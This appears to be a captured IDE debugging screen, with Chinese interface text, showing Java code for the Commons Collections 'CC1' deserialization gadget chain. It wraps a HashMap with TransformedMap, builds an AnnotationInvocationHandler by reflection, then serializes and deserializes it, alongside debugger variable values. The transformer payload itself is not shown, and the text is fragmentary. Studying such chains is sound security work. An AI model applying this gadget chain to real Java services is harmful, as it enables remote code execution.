 test.java Transformer.java InvokerTransformer.java TransformedMap.java AbstractInputCheckedMapDecorator.java
c1
17 public class test { 11 1
18 public static void main(String[] arge) throws Exception { arge: []
27 HashMap<Object,Object> inmap = new HashMap<>(); inmap: size = 1
28 inmap.put("key","value");
29 Map<Object,Object> outmap = TransformedMap.decorate(inmap, keyTransformer: null,chainedTransformer); chainedTransform
30
31 Class handler = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler"); handler: "class sun
00% 类, 100% 行已覆盖
32 Constructor constructorhandler = handler.getDeclaredConstructor(Class.class, Map.class); constructorhandler: "sun.
方法, 100% 行已覆盖
33 constructorhandler.setAccessible(true);
34 Object obj = constructorhandler.newInstance(Override.class,outmap); constructorhandler: "sun.reflect.annotation.
serialize(obj); obj: AnnotationInvocationHandler@560
36 unserialize( Filename: "serialize");
37 }
38 public static void serialize(Object obj) throws IOException { 1 个用法
39 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "serialize"));
40 oos.writeObject(obj);
41 }
线程和变量 控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
chainedTransformer.iTransformers = {Transformer[3]@555}
arge = {String[0]@554} []
transformers = {Transformer[3]@555}
chainedTransformer = {ChainedTransformer@556}
inmap = {HashMap@557} size = 1
outmap = {TransformedMap@558} size = 1
handler = {Class@552} "class sun.reflect.annotation.AnnotationInvocationHandler" ... 导航
constructorhandler = {Constructor@559} "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)"
obj = {AnnotationInvocationHandler@560}
type = {Class@577} "interface java.lang.Override" ... 导航
memberValues = {TransformedMap@558} size = 1
memberMethods = null